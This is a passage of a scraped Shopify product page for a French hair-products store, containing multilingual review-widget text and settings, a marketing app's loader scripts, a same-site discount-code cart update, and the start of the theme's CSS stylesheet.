required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(255, 223, 0, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)"}},{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"es","content":{"average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)"}},{"language_code":"it","content":{"average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5","base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)"}},{"language_code":"pt-PT","content":{"average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]","base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)"}},{"language_code":"zh-CN","content":{"base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init EcomSend
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //EcomSend APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'baisihair.myshopify.com',
    currency: "EUR",
    money_format: "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    id: 35378102316,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'fr'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=6561461808108468421767091421
body_size: 41904
content:
/** Shopify CDN: Minification failed

Line 2803:8 Unexpected "{"
Line 7505:0 Unexpected "}"
Line 12165:67 Expected identifier but found "*"
Line 12545:2 "font-wight" is not a known CSS property

**/
@charset "UTF-8";



































































































:root{
 --theme-color:#FFFCEF;
 --active-dotColor:#850221;
}

/* Component variables */
.cc-animate-enabled .shopify-section {
  overflow: hidden;
}
@media (min-width: 768px) {
  .cc-animate-enabled [data-cc-animate] {
    opacity: 0;
  }
}
.cc-animate-enabled [data-cc-animate].-in {
  transition: opacity 0.7s, transform 0.7s;
  opacity: 1;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right {
  transform: translate3d(15px, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right.-in {
  transition-timing-function: cubic-bezier(0, 0.14, 0.19, 1);
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up {
  transform: translate3d(0, 15px, 0);
  transition-duration: 0.7s;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up.-in { 
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out {
  transform: scale(1.1);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out.-in {
  transition: transform 1.6s cubic-bezier(0, 0.14, 0.19, 1) 0s !important;
  transform: scale(1);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out {
  transform: scale(1.2);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out.-in {
  transition: opacity 1s, transform 1.2s cubic-bezier(0, 0.14, 0.19, 1) 0s, filter 2s !important;
  transform: scale(1);
}
@media (prefers-reduced-motion: reduce) {
  .cc-animate-enabled [data-cc-animate], .cc-animate-enabled [data-cc-animate].-in {
    transition: opacity 0.7s !important;
    transform: none !important;
  }
}

/**
 * Label must come directly after input and be a separate element (not wrapped around input)
 *
 * Checkbox example
 * ================
 * Markup:
 * <input type="checkbox" class="checkbox" id="some-id" name="some-name" value="some-value">
 * <label for="some-id">Some label</label>
 *
 * CSS:
 * @include cc-custom-checkbox();
 *
 *
 * Radio button group example
 * ==========================
 * Markup:
 * <ul>
 *   <li>
 *     <input type="radio" class="radio" id="opt1-id" name="radio-group-name" value="opt1-value">
 *     <label for="opt1-id">Option 1</label>
 *   </li>
 *   <li>
